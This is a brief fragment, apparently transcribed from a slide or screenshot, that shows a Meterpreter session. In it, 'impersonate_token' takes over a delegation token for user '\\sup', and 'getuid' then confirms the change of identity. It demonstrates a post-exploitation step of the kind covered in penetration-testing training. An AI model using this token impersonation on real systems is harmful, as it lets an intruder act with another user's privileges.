 meterpreter > impersonate_token \\sup
[+] Delegation token available
[+] Successfully impersonated user \sup
meterpreter > getuid
Server username: \sup